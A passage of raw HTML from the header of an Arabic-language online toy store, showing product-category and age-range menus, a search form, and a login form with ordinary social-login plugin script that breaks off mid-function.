									<ul><li><strong><a class="row-title" href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9-%d9%88-%d8%a7%d9%84%d8%a5%d8%a8%d8%aa%d9%83%d8%a7%d8%b1/" aria-label="“الإبداع و الإبتكار” (Edit)">الإبداع و الإبتكار</a></strong><strong><a href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/%d9%85%d9%83%d8%b9%d8%a8%d8%a7%d8%aa-%d8%a8%d9%86%d8%a7%d8%a1/"><br /></a></strong></li><li><strong><a href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/%d9%85%d9%83%d8%b9%d8%a8%d8%a7%d8%aa-%d8%a8%d9%86%d8%a7%d8%a1/">مكعبات بناء</a></strong></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5f0d872" data-id="5f0d872" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bb169e elementor-widget elementor-widget-heading" data-id="7bb169e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%d9%8a%d8%a9/">منتجات رمضانية</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bbe1b6b" data-id="bbe1b6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a6fe2c elementor-widget elementor-widget-heading" data-id="0a6fe2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%85%d8%ba%d9%86%d8%a7%d8%b7%d9%8a%d8%b3%d9%8a%d8%a9/">العاب مغناطيسية</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d6d1e35" data-id="d6d1e35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6850194 elementor-widget elementor-widget-heading" data-id="6850194" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a8%d9%8a%d9%88%d8%aa-%d9%83%d9%88%d8%b1/">بيوت كور</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-950dc55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="950dc55" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a0ac9ac" data-id="a0ac9ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-569dde2 elementor-widget elementor-widget-heading" data-id="569dde2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d9%85%d9%86%d8%aa%d8%b3%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8%d9%8a%d8%a9/">أدوات منتسوري الخشبية</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ceeebb7" data-id="ceeebb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e02f60c elementor-widget elementor-widget-heading" data-id="e02f60c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%88-%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d9%87%d8%a7%d8%b1%d8%a7%d8%aa/">تنمية و تطوير المهارات</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d823920" data-id="d823920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bc96a0 elementor-widget elementor-widget-heading" data-id="4bc96a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2-%d9%81%d9%8a%d8%af%d8%ac%d9%8a%d8%aa/">العاب زيادة التركيز (فيدجيت)</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b62a714" data-id="b62a714" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-506e8c5 elementor-widget elementor-widget-heading" data-id="506e8c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%ac%d9%85%d8%a7%d8%b9%d9%8a%d8%a9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%88-%d8%aa%d8%b1%d9%81%d9%8a%d9%87%d9%8a%d8%a9/">العاب جماعية تعليمية و ترفيهية</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3a28cc5" data-id="3a28cc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6808352 elementor-widget elementor-widget-heading" data-id="6808352" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lozaworld.com/product-category/%d8%b9%d9%84%d9%88%d9%85-%d9%88-%d8%aa%d8%ac%d8%a7%d8%b1%d8%a8/">علوم و تجارب</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-10818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10818 item-level-0 item-design-mega-menu columns-5 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link">الأعمار<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="10809" class="elementor elementor-10809">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-843e487 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="843e487" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-b12465c" data-id="b12465c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c8ed64 elementor-position-top elementor-widget elementor-widget-image-box" data-id="3c8ed64" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-0-%d8%a7%d9%84%d9%89-1-%d8%b3%d9%86%d8%a9/" tabindex="-1"><img width="1600" height="1600" data-src="https://lozaworld.com/wp-content/uploads/2022/11/a3231119_baby_cartoon_child_family_kid_icon.png" class="elementor-animation-shrink attachment-full size-full wp-image-10568 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1600;" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-0-%d8%a7%d9%84%d9%89-1-%d8%b3%d9%86%d8%a9/">من 0 الى 1 سنة</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-92fa2b7" data-id="92fa2b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-385ef64 elementor-position-top elementor-widget elementor-widget-image-box" data-id="385ef64" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-1-%d8%a7%d9%84%d9%89-2-%d8%b3%d9%86%d8%a9/" tabindex="-1"><img width="1600" height="1600" data-src="https://lozaworld.com/wp-content/uploads/2022/11/a3231126_baby_cartoon_cute_daughter_family_icon.png" class="elementor-animation-shrink attachment-full size-full wp-image-10566 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1600;" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-1-%d8%a7%d9%84%d9%89-2-%d8%b3%d9%86%d8%a9/">من 1 سنة الى سنتين</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-6d08eee" data-id="6d08eee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed61b1c elementor-position-top elementor-widget elementor-widget-image-box" data-id="ed61b1c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-2-%d8%a7%d9%84%d9%89-3-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" tabindex="-1"><img width="1600" height="1600" data-src="https://lozaworld.com/wp-content/uploads/2022/11/a3231124_boy_brother_cartoon_child_family_icon.png" class="elementor-animation-shrink attachment-full size-full wp-image-10564 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1600;" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-2-%d8%a7%d9%84%d9%89-3-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/">من 2 الى 3 سنوات</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-7f1f3cf" data-id="7f1f3cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e64fb3 elementor-position-top elementor-widget elementor-widget-image-box" data-id="4e64fb3" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-3-%d8%a7%d9%84%d9%89-5-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" tabindex="-1"><img width="1600" height="1600" data-src="https://lozaworld.com/wp-content/uploads/2022/11/a3231122_family_female_mom_mommy_mother_icon.png" class="elementor-animation-shrink attachment-full size-full wp-image-10562 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1600;" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-3-%d8%a7%d9%84%d9%89-5-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/">من 3 الى 5 سنوات</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-93a0eb2" data-id="93a0eb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-721facd elementor-position-top elementor-widget elementor-widget-image-box" data-id="721facd" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-5-%d8%a7%d9%84%d9%89-8-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" tabindex="-1"><img width="1600" height="1600" data-src="https://lozaworld.com/wp-content/uploads/2022/11/a3231125_dad_daddy_family_father_man_icon.png" class="elementor-animation-shrink attachment-full size-full wp-image-10560 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1600;" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-5-%d8%a7%d9%84%d9%89-8-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/">من 5 الى 8 سنوات</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-4f6dda9" data-id="4f6dda9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98ab08f elementor-position-top elementor-widget elementor-widget-image-box" data-id="98ab08f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-8-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/" tabindex="-1"><img width="1600" height="1600" data-src="https://lozaworld.com/wp-content/uploads/2022/11/a3231118_aunt_cartoon_family_lady_person_icon.png" class="elementor-animation-shrink attachment-full size-full wp-image-10558 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1600;" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://lozaworld.com/product-tag/%d9%85%d9%86-8-%d8%b3%d9%86%d9%88%d8%a7%d8%aa/">من 8 + سنوات</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-3721d8a" data-id="3721d8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab48330 elementor-position-top elementor-widget elementor-widget-image-box" data-id="ab48330" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://lozaworld.com/product-tag/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%83%d8%a8%d8%a7%d8%b1/" tabindex="-1"><img width="1600" height="1600" data-src="https://lozaworld.com/wp-content/uploads/2022/11/a3231120_cartoon_child_girl_kid_sister_icon.png" class="elementor-animation-shrink attachment-full size-full wp-image-10556 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 1600px; --smush-placeholder-aspect-ratio: 1600/1600;" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://lozaworld.com/product-tag/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d9%83%d8%a8%d8%a7%d8%b1/">العاب كبار</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-23794" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23794 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/shop-2/" class="item-link">تسوق</a></li>
<li id="menu-item-10816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10816 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/offers/" class="item-link">العروض</a></li>
<li id="menu-item-10817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10817 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/" class="item-link">من نحن</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815 item-level-0 item-design-dropdown"><a href="https://lozaworld.com/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/" class="item-link">تواصل معنا</a></li>
</ul></div></div>



<div class="et_element et_b_header-html_block header-html_block2" ><p><code><div class="gtranslate_wrapper" id="gt-wrapper-74003312"></div></code></p><code></code></div>

</div>        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-2hEuh {
                    --connect-block-space: 2px;
                    margin: 0 -2px;
                }
                .et_element.connect-block-element-2hEuh > div,
                .et_element.connect-block-element-2hEuh > form.cart,
                .et_element.connect-block-element-2hEuh > .price {
                    margin: 0 2px;
                }
                                    .et_element.connect-block-element-2hEuh > .et_b_header-widget > div, 
                    .et_element.connect-block-element-2hEuh > .et_b_header-widget > ul {
                        margin-left: 2px;
                        margin-right: 2px;
                    }
                    .et_element.connect-block-element-2hEuh .widget_nav_menu .menu > li > a {
                        margin: 0 2px                    }
/*                    .et_element.connect-block-element-2hEuh .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 2px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-2hEuh align-items-center justify-content-end">

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content-center et_element-top-level search-full-width et-content_toggle" >
	        <span class="flex et_b_search-icon  et-toggle pointer">
            <span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg></span>        </span>
		    <div class="et-mini-content" style="display: none">
	                <span class="et-toggle pos-absolute et-close right top">
				<svg xmlns="http://www.w3.org/2000/svg" width="1.4em" height="1.4em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
				</svg>
			</span>
        		
	    
        <form action="https://lozaworld.com/" role="search" data-min="2" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-icon  container search-full-width-form" method="get">
			            <div class="search-content-head">
                                    <div class="full-width align-center products-title">What are you looking for?</div>
                            
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-54">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for..." autocomplete="off" class="form-control" id="et_b-header-search-input-54" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                    <input type="hidden" name="et_search" value="true">
					
					                        <input type="hidden" name="lang" value="ar"/>
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
				
                
            </div>
									
                                        
                    	
                                    
				                <div class="ajax-results-wrapper"></div>
			        </form>
		    </div>
</div>
<span class="et_connect-block-sep"></span>
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
	
    <a href="https://lozaworld.com/my-account-2/"
       class=" flex full-width align-items-center  justify-content-start mob-justify-content-center et-toggle currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg>					</span>
								
								
				
			</span>
    </a>
					
                <div class="header-account-content et-mini-content">
					            <span class="et-toggle pos-absolute et-close full-right top">
                <svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                </svg>
            </span>
			                    <div class="et-content">
						
            <div class="et-mini-content-head">
                <a href="https://lozaworld.com/my-account-2/"
                   class="account-type2 flex justify-content-center flex-wrap">
					                    <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg>                        </span>

                    <span class="et-element-label pos-relative inline-block">
                            My Account                        </span>
                </a>
            </div>
									<div class="et_b-tabs-wrapper">                <div class="et_b-tabs">
                        <span class="et-tab active" data-tab="login">
                            Login                        </span>
                    <span class="et-tab" data-tab="register">
                            Register                        </span>
                </div>
				                        <form class="woocommerce-form woocommerce-form-login login et_b-tab-content active" data-tab-name="login" autocomplete="off" method="post"
                              action="https://lozaworld.com/my-account-2/">
							
							
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="username">Username or email                                    &nbsp;<span class="required">*</span></label>
                                <input type="text" title="username"
                                       class="woocommerce-Input woocommerce-Input--text input-text"
                                       name="username" id="username"
                                       value=""/>                            </p>
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="password">Password&nbsp;<span
                                            class="required">*</span></label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password"
                                       name="password" id="password" autocomplete="current-password"/>
                            </p>
							
										<script>
				document.addEventListener("DOMContentLoaded", function () {
                    jQuery(".mo_btn-mo").prop("disabled",false);
                    });
			</script>
					<script type="text/javascript">
			document.addEventListener("DOMContentLoaded", function () {
                jQuery(document).ready(function () {
                jQuery(".login-button").css("cursor", "pointer");
            });
                            });
			function mo_openid_on_consent_change(checkbox){
				if (! checkbox.checked) {
					jQuery('#mo_openid_consent_checkbox').val(1);
					jQuery(".mo_btn-mo").attr("disabled", true);
					jQuery(".login-button").addClass("dis");
				} else {
					jQuery('#mo_openid_consent_checkbox').val(0);
					jQuery(".mo_btn-mo").attr("disabled", false);
					jQuery(".login-button").removeClass("dis");
				}
			}

			var perfEntries = performance.getEntriesByType("navigation");

			if (perfEntries[0].type === "back_forward") {
				location.reload(true);
			}
			function HandlePopupResult(result) {
				window.location = "https://lozaworld.com";
			}
			function moOpenIdLogin(app_name,is_custom_app) {
				var current_url = window.location.href;
				var cookie_name = "redirect_current_url";
				var d = new Date();
				d.setTime(d.getTime() + (2 * 24 * 60 * 60 * 1000));
				var expires = "expires="+d.toUTCString();
				document.cookie = cookie_name + "=" + current_url + ";" + expires + ";path=/";

								var base_url = 'https://lozaworld.com';
				var request_uri = '/product/--/';
				var http = 'https://';
				var http_host = 'lozaworld.com';
				var default_nonce = 'a60d7196ee';
				var custom_nonce = '52d0ca5580';
				if(is_custom_app == 'false'){
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';

					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1){
							redirect_url = redirect_url +'&option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
						else
						{
